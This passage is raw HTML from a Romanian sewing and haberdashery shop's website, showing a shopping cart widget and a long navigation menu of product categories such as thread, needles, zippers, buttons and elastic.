<path fill="#5d95bb"  d="M980.3,255.3C958.6,301,863.2,521.5,850.2,541.9c-1.5,2.4-2.9,4.8-4.2,7.1c-12.7,21.7-26.1,38.4-72.3,38.4H332.8c9.2,28.1,28.5,62.7,68.5,62.7h381.6c11.3,0,20.4,9.2,20.4,20.4c0,11.3-9.1,20.4-20.4,20.4H401.3c-56.6,0-98-44.3-113.4-112.3c-8.5-37.5-111.8-383.1-119.2-410.2c-7.9-17.2-26.4-29.6-44.3-29.6h-94c-11.3,0-20.4-9.2-20.4-20.4S19.2,98,30.4,98h94c35,0,68.1,1.9,82.4,35.1c0.4,0.9,0.7,1.8,0.9,2.7c4.1,14.8,89.7,318.5,114.1,410.7h451.8c26.5,0,29.1-4.6,37-18.1c1.6-2.7,3.2-5.5,5.1-8.4c12.1-19,106.9-238.2,127.1-280.8c8.4-22,6.9-34,4.6-37.4c-1.5-2.2-6.4-3.5-13.1-3.5c-44.2,0.7-605.4,0-624.9,0c-11.3,0-20.4-9.2-20.4-20.5c0-11.3,9.1-20.4,20.4-20.4l0,0c4.8,0,580.3,0.7,624.5,0c26.9,0,40.4,11.5,47.1,21.2C993.2,196.4,993,222.2,980.3,255.3z M390.4,711.1c52.6,0,95.5,42.8,95.5,95.5S443.1,902,390.4,902c-52.6,0-95.4-42.8-95.4-95.5S337.8,711.1,390.4,711.1z M390.4,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C334.3,837.6,359.5,862.8,390.4,862.8z"/><path  fill="#5d95bb"  d="M778.7,711.1c52.6,0,95.5,42.8,95.5,95.5S831.4,902,778.7,902s-95.4-42.8-95.4-95.5S726.1,711.1,778.7,711.1z M778.7,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C722.5,837.6,747.8,862.8,778.7,862.8z"/>
</svg>


<span class="ShopButtTxt">Cumparaturi</span> <span class="ShoppingCartQ">0</span></div>

<div class="ShoppingCartContent">
<span class="CloseButt CloseButtCos"></span>
<span class="ShoppingCartTitle">Cos cumparaturi</span> 



<div class="ShoppingCartSupBoxes"></div>

<div class="ShoppingCartBottom">
<div class="ShoppingCartTotal">
Total:
<span class="TotalCos"><b>0.00</b> RON </span></div>
<br/>Produse adaugate: <span class="ShoppingCartQ">0</span><br/>
<a href="javascript:;" class="Butt1 finalcom" data-minim="50" data-mesaj="Comanda minima este 50 de Lei!">Finalizeaza Comanda</a>
<input type="hidden" name="total" value="0.00"/>
</div>

</div>

<nav class="TopMenu" id="categmanu">
<span class="TopMenuExpandButt" id="topmenexpand"></span>
<ul>
<li>


<a class="Niv1Submenu "  href="javascript:;">Martisor</a> 


<span >Martisor</span> 


<ul>
<li><a href="https://www.emidale.ro/martisor/accesorii-martisoare" class="" >
Accesorii Martisoare</a>


</li><li><a href="https://www.emidale.ro/martisor/martisoare" class="" >
Martisoare</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Croitorie</a> 


<span >Croitorie</span> 


<ul>
<li><a href="https://www.emidale.ro/croitorie/oferte" class="" >
Lichidare Stoc</a>

<ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie">Vanzare la metru - Pasmanterie </a><ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/0-50-lei-tvametru">0.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/1-50-lei-tvametru">1.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-3-4-lei-tva">3.4 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmanterie-45leimetru">4,5 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-6-6-lei-tva">6.6 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmantere-9-leimetru">9 lei + tva/metru </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-14-lei-tva">14 lei + tva/metru</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/oferte/banda-decorativa-1">Banda Decorativa</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-elastice">Benzi Elastice</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-decorative-1">Benzi Decorative</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/capse-butoni">Capse / Butoni / Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/catarame">Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/chinga-1">Chinga</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/embleme">Embleme</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-1">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-sale">Cupe Sutien  -  Lichidare Stoc ! </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/dantela-lichidare-stoc">Dantela si Pasmanterie</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/franjuri-1">Franjuri</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fermoare-1">Fermoare</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fulgi-si-pene">Fulgi si Pene</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/manechin-semireglabil">Manechin semireglabil</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/perle-sirag-1">Margele, Perle metraj si sirag</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/nasturi-lichidare-stoc">Nasturi - Lichidare stoc</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/opritori-si-catarame">Opritori si Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/paiete-1">Paiete</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/stendere-expunere-1">Stendere Expunere</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/umerase-catifea-1">Umerase Plastic si Catifea</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut" class="" >
Ata de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester">Ata Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak">Ata 5000 metri poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-1000-metri-poliester-dortak">Ata 1000 metri poliester DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-gutermann">Ata Gutermann</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-300-metri-poliester-dortak">Ata 300 metri poliester </a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester-dortak">Ata Cusut Piele DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-blugi-poliester">Ata de Blugi Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-brodat-poliester">Ata de Brodat Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-butoniera">Ata Butoniera</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci">Ata Cusut Saci</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-elastica">Ata Elastica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-invizibila">Ata Invizibila</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-metalica">Ata Metalica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-surfilat">Ata de Surfilat</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/mouline-bumbac">Mouline Bumbac</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete" class="" >
Ace, Andrele, Bolduri si Crosete</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace">Ace de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale">Ace Masini Industriale</a><ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-organ">Ace Organ</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-gross-beckert">Ace Gross Beckert</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-de-cusut-casnice">Ace de Cusut </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-casnice">Ace Masini Casnice</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/accesorii-de-cust">Accesorii de cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-broderie">Ace Broderie</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/brose-ace-brose">Ace Brosa</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-siguranta">Ace Siguranta</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-pentru-insirat-margele">Ace Pentru Insirat Margele </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/andrele">Andrele</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/bolduri">Bolduri </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/crosete">Crosete</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/truse-de-cusut">Truse de Cusut</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim" class="" >
Accesorii Imbracaminte si Lenjerie Intima</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/armaturi-si-protectie">Armaturi si Protectie</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/bretele-si-prelungiri-sutien">Bretele si Prelungiri Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/inele-reglori-inchizatori">Inele, Reglori, Inchizatori</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/ornamente-metalice">Ornamente Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile" class="" >
Accesorii si Consumabile</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-fiare-de-calcat">Accesorii Fiare de Calcat</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-masini-de-cusut">Accesorii Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/dispenser-si-banda-adeziva">Dispenser si Banda Adeziva</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/lampi-pentru-masini-de-cusut">Lampi pentru Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/alte-accesorii-2">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-vestimentare" class="" >
Accesorii Vestimentare</a>


</li><li><a href="https://www.emidale.ro/croitorie/aplicatii-vestimentare-lichidare-stoc" class="" >
Aplicatii Vestimentare </a>


</li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro" class="" >
Banda Arici (banda scai+puf)</a>

<ul><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard-100-nylon">Arici Standard - 100% Nylon </a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard">Arici Standard - 30% Nylon 70% Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-cu-adeziv">Arici cu Adeziv</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-puf-elastic">Arici (Puf) Elastic</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-autoadeziv-buline">Arici autoadeziv - Buline</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/balene-si-rijelina" class="" >
Balene si Rijelina</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-betelie-pantaloni" class="" >
Banda Betelie Pantaloni</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-decorativa-bumbac" class="" >
Banda din Bumbac Herringbone</a>


</li><li><a href="https://www.emidale.ro/croitorie/bias" class="" >
Banda Bias</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-poliester-radu" class="" >
Banda Ripsata / Rips Poliester </a>


</li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut" class="" >
Capse de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-folie">Capse pe Folie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-rola">Capse pe Rola</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-la-set">Capse la Set</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="" >
Capse, Matrite, Prese si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/kituri-montare-capse-ocheti-nituri">Kituri montare capse, ocheti, nituri</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/accesorii-tapiterie">Accesorii Tapiterie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/butoni">Butoni Jeans</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/capse">Capse</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/matrite">Matrite</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/preducele">Preducele</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ocheti-si-saibe">Ocheti si Saibe</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/perle-de-nituit">Perle de Nituit</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/prese-manuale">Prese Manuale</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/riveti">Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/tinte">Tinte</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ornamente-metalice-1">Ornamente metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti" class="" >
Chinga si Tridenti</a>

<ul><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/tridenti">Tridenti</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/chinga"> Chinga elastica, textila sau polipropilena</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/carabine">Carabine metalice si plastic</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" class="" >
Creta, Creioane si Centimetre Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/centimetre-croitorie">Centimetre, Rigle, Rulete Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-croitorie">Creta Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane">Creioane</a><ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/creioane-evanescente">Creioane Evanescente</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/mine-marcat-piele">Mine Marcat Piele</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-si-creioane-croitorie">Creta si Creioane Croitorie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat" class="" >
Cozoroc Foaie si Pretaiat</a>

<ul><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-pretaiat">Cozoroc Pretaiat</a></li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-foaie">Cozoroc Foaie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice" class="" >
Elastic - Benzi Elastice</a>

<ul><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic">Elastic pentru Confectii</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-rotund">Elastic Rotund</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-lenjerie-intima">Elastic Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-bias">Elastic Bias </a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-decorativ">Elastic Decorativ</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/guta-elastica">Guta Elastica</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/fermoare" class="" >
Fermoare</a>

<ul><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-la-bucata">Fermoare Metalice la Bucata</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-impermeabile">Fermoare Impermeabile</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-normale">Fermoare Polyester Fixe</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-ascunse">Fermoare Ascunse</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-cristal">Fermoare Cristal</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate">Fermoare Injectate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate-2-cursori">Fermoare Injectate 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice">Fermoare Metalice</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-cu-2-cursori">Fermoare Metalice cu 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metraj-si-cursori">Fermoare Metraj si Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate">Fermoare Spiralate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-cursor-reversibil">Fermoare Spiralate Cursor Reversibil</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-doi-cursori">Fermoare Spiralate Doi Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-vaccum">Fermoare Vaccum</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/tragatori-fermoar">Tragatori fermoar</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/foarfece" class="" >
Foarfece de croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/foarfece/alte-foarfece">Alte Foarfece</a></li><li><a href="https://www.emidale.ro/croitorie/foarfece/premax-italy">Premax (Italy)</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi" class="" >
Generatoare de Aburi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/generatoare-de-aburi-1">Generatoare de Aburi</a></li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/accesorii-generatoare">Accesorii Generatoare</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit" class="" >
Hartii si Cartoane pentru Croit</a>

<ul><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/cartoane-pentru-croit">Cartoane pentru Croit</a></li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/hartie-pentru-croit">Hartie pentru Croit</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie" class="" >
 Manechine si Busturi de Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-femeie">Manechine Croitorie Femeie</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-barbat">Manechine Croitorie Barbat</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-copil">Manechine Croitorie Copil</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/mos-si-baba" class="" >
Mos si Baba</a>


</li><li><a href="https://www.emidale.ro/croitorie/nasturi-1" class="" >
Nasturi decorativi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle">Nasturi cu Strasuri si Perle</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat">Nasturi de Imbracat</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii">Nasturi plastic Copii</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici">Nasturi Metalici</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi">Nasturi Bluze si Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati">Nasturi Metalizati</a><ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-2-gauri">Nasturi Metalizati cu 2 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-4-gauri">Nasturi Metalizati cu 4 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior">Nasturi Metalizati cu Picior</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior">Nasturi cu Picior</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic">Nasturi din Plastic</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos">Nasturi Decorativi din Cocos</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn">Nasturi Decorativi din Lemn</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef">Nasturi Sidef</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-2018-1">Nasturi 2018</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi">Cutii Nasturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri" class="" >
 Pernite si bureti pentru umeri</a>

<ul><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-imbracate">Pernite Imbracate</a></li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-neimbracate">Pernite Neimbracate</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/spray-uri" class="" >
Spray-uri pentru haine si tesaturi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-sala-de-croit">Spray-uri Sala de Croit</a></li><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-parfumate-tesaturi">Spray-uri Parfumate Tesaturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon" class="" >
Termocolant si Viledon</a>

<ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/betelii-si-viledon">Betelii, Intaritura si Viledon</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii">Termocolant si Insertii</a><ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/insertii-tesute-fara-adeziv">Termocolant Confectii Usoare (bluze, rochii)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-netesute-si-nete">Termocolant Confectii Medii (sacouri, jachete)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate">Termocolant Confectii Voluminoase (paltoane, sacouri)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tesute-pentru-ca">Termocolant Confectii Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate-pentru">Termocolant pentru Materiale Elastice</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/insertii-netesute-pentru-broderie">Insertii Netesute pentru Broderie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut" class="" >
Ulei Masini de Cusut si pentru procesul de productie</a>


</li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii" class="" >
Clesti si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/clesti">Clesti</a></li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/alte-accesorii">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material" class="" >
Unelte de Taiat Material</a>

<ul><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/accesorii-pentru-taiat">Accesorii pentru Taiat</a></li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/kurisuri">Kurisuri</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Decorare</a> 


<span >Decorare</span> 


<ul>
<li><a href="https://www.emidale.ro/decorare/accesorii-par" class="" >
Accesorii decorative par</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-metal" class="" >
Accesorii metal - Inele si bratari metalice decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare" class="" >
Aplicatii si decoratiuni pentru haine</a>

<ul><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-textile">Aplicatii Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale">Aplicatii cu Cristale/Strasuri</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/accesorii-decorare-textile">Accesorii Decorare Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-metalice">Aplicatii Metalice</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-polistiren">Aplicatii Polistiren si Plastic</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/ciucuri">Ciucuri</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire" class="" >
Adezive si Pistol de Lipire</a>

<ul><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/folie-transfer">Folie transfer</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/pistol-lipit-si-rezerve">Pistol Lipit si Rezerve</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/adeziv-lipire">Adeziv Lipire</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-lenjerie-de-pat" class="" >
Banda Lenjerie de Pat</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-poliester-radu" class="" >
Banda Ripsata Poliester (RADU)</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata" class="" >
Banda Decorativa</a>

